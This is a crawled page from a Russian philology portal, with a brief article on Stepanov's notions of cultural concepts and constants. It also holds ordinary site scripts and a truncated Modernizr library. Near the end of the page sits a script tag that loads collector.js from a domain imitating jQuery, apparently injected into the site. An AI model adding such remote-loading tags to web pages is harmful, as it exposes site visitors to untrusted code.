

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/149/kulturnye-konczepty-i-konstanty/
body_size: 9190
content:
<!DOCTYPE html>
<html>
<head>

  <title>Культурные концепты и константы -Введение в теорию коммуникации</title>
  <meta name="description" content="Культурные концепты и константы -Введение в теорию коммуникации">
  <meta name="keywords" content="русь, словарь, воля -Введение в теорию коммуникации">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Культурные концепты и константы -Введение в теорию коммуникации">
  <meta property="og:description" content="Культурные концепты и константы -Введение в теорию коммуникации">
  <meta property="og:url" content="http://myfilology.ru/149/kulturnye-konczepty-i-konstanty/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/149/">Введение в теорию коммуникации</a>
              </li>
              <li>Культурные концепты и константы</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Культурные концепты и константы. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//149/kulturnye-konczepty-i-konstanty/ (дата обращения: 21.02.2024)
          <h1>Культурные концепты и константы</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Культурные концепты и константы</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><span>Культурологические понятия «концепт» и «константа» культуры были детально разработаны наукой относительно недавно. Большой вклад в осмысление этих понятий внес академик Ю. С. Степанов, опубликовав труд «Константы: Словарь русской культуры».</span></p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Культурологические понятия «концепт» и «константа» культуры были детально разработаны наукой относительно недавно. Большой вклад в осмысление этих понятий внес академик Ю. С. Степанов, опубликовав труд «Константы: Словарь русской культуры».</p>
            <p>Концепт, с точки зрения Ю. С. Степанова, — «это как бы сгусток культуры в сознании человека; то, в виде чего культура входит в ментальный мир человека.</p>
            <p><b>Концептами культуры</b> называют обусловленные культурой базовые единицы картины мира, обладающие значимостью как для отдельной языковой личности, так и для лингвокультурного сообщества в целом. К ключевым концептам культуры относятся такие абстрактные имена, как <i>совесть, судьба, воля, доля, грех, закон, свобода, интеллигенция, родина</i> и т. п.</p>
            <p>Концепты возникают в сознании человека не только как намеки на возможные значения, но и как отклики на предшествующий языковой опыт человека в целом - поэтический, прозаический, научный, социальный, исторический и т.п.</p>
            <p><b>Константа в культуре</b> — это концепт, существующий постоянно или, по крайней мере, очень долгое время. Кроме этого, термину «константа» может быть придано и другое значение — «некий постоянный принцип культуры». Нпр, константа — «Любовь», русь, россия, русские, россияне, <b></b>душа.</p>
            <p>На основе комплекса культурных  констант  выстраивается картина мира. Культурные константы  касаются не самих по себе объектов мирозданья, но являются результатом осмысления человеком своей связи с мирозданьем, собственного места в структуре Вселенной. При этом они сами не осознаются человеком.</p>
            <p>Концепты, отраженные в языковой семантике, позволяют прояснить специфические особенности бытования культурных  констант. Константы можно рассматривать с точки зрения их общекультурной тематики, выделяя особенности, характерные именно для данного типа культуры. </p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">31.08.2016, 7204 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js
body_size: 5777
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var 